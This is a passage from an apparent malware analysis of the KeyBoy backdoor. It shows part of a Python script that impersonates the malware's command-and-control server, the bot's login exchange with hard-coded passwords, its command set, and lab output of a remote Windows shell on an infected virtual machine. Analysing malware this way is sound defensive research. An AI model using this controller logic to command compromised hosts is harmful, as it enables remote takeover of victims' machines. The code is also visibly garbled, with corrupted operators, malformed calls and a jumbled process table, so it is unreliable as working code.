s2, ca = s \cdot accept()print "[ ] New client connected:", ca
while True:
dec = ""rlist, wlist, xlist = select.select([s2,],[],[], 10)
while rlist:
data = s2 \rvertrecv(2048)
if not data: break
dec = decode(data)
print dec
rlist, wlist, xlist = select.select([s2,],[],[],[], 2)
if dec.startswith("$login$"):
print "[ ] Authenticating on the bot"
s2.send(encode("login_OK") "\x00")
s2.send(encode("Refresh") "\x00")
elif dec.startswith("OnLine"):
s2.send(encode("test") "\x00") # Replace "test" with "dns.com" in case of the Indian sample.
else:
cmd = raw_input("shell> ").strip()
s2.send(encode(cmd) "\x00")
s2.close()
s.close()
return 0 if __name__ == '__main__".try: sys.exit(main())
except KeyboardInterrupt: pass
```
We then launched this script and redirected the traffic coming from a system infected with KeyBoy and took control of it .

Here you can see the bot beaconing in and requiring for authentication (funny enough the password is "**test**", while the Indian sample uses "**dns.com**"):

[\*] C&C Running on 0.0.0.0:443

[ ] New client connected: ('192.168.56.110', 1443)

\$login\$

LAB

192.168.56.110

MyUser

2013/06/07 02:18:35

Proxy 20130401

[] Authenticating on the bot

**OnLine** 

Pw\_OK

When the authentication is confirmed, we are prompted with a shell through which we can interact in real-time with the bot. The messages we previously identified represent the actual commands that can be sent to the bot:

- **Sysinfo**: returns detailed information on the computer (pretty much the output of *systeminfo*); the bot will respond with a message with the header **\$sysinfo\$**.
- **FileManager**: interact with all the disks available on the victim system; the bot will respond with a message with the header **\$fileManager\$**.
- **Download**: download a file from the compromised system; the bot will respond with a message with the header **\$fileDownload\$**.
- **UploadFileOk**: upload a file to the compromised system; the bot will respond with a message with the header **\$fileUpload\$**.

Most interestingly the command **Shell** spawns a Windows command shell that we can control remotely:shell> Shell

\$shell\$

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>

shell> tasklist

\$shell\$

tasklist

\$shell\$

| Image Name        |                                      | PID Session Name Session# Mem Usage |
|-------------------|--------------------------------------|-------------------------------------|
|                   |                                      |                                     |
|                   | System Idle Process 0 Console        | $\overline{0}$<br>28 K              |
| System            | 4 Console <b>Access</b>              | 236 K<br>0                          |
| smss.exe          | 368 Console                          | 388 K<br>0                          |
| csrss.exe         | 584 Console                          | $\overline{0}$<br>3,740 K           |
| winlogon.exe      | 608 Console                          | 0<br>4,312 K                        |
| services.exe      | 652 Console                          | 3,368 K<br>0                        |
| Isass.exe         | 664 Console                          | 6,152 K<br>0                        |
| VBoxService.exe   | 820 Console                          | 3,092 K<br>0                        |
| svchost.exe       | 864 Console                          | 4,696 K<br>0                        |
| svchost.exe       | 952 Console                          | 0<br>4,252 K                        |
| svchost.exe       | 1044 Console                         | 0<br>20,424 K                       |
| svchost.exe       | 1100 Console                         | 3,584 K<br>0                        |
| svchost.exe       | 1160 Console                         | 4,268 K<br>0                        |
| spoolsv.exe       | 1428 Console                         | 4,996 K<br>0                        |
| explorer.exe      | 1656 Console                         | 29,944 K<br>$\mathbf{0}$            |
| VBoxTray.exe      | 1820 Console                         | 3,620 K<br>0                        |
| GrooveMonitor.exe | 1868 Console                         | 0<br>4,340 K                        |
| ctfmon.exe        | 1888 Console                         | 3,148 K<br>$\overline{0}$           |
| jqs.exe           | 2040 Console                         | 1,396 K<br>0                        |
|                   | vmware-usbarbitrator.exe 248 Console | 3,180 K<br>$\overline{0}$           |
| alg.exe           | 1380 Console                         | 0<br>3,440 K                        |
| wscntfy.exe       | 1692 Console                         | 0<br>1,804 K                        |
| wuauclt.exe       | 1116 Console                         | 6,568 K<br>0                        |
| svchost.exe       | 796 Console                          | 4,088K<br>0                         |
| cmd.exe           | 480 Console                          | 2,624 K<br>0                        |
| tasklist.exe      | 724 Console                          | 0<br>4,068 K                        |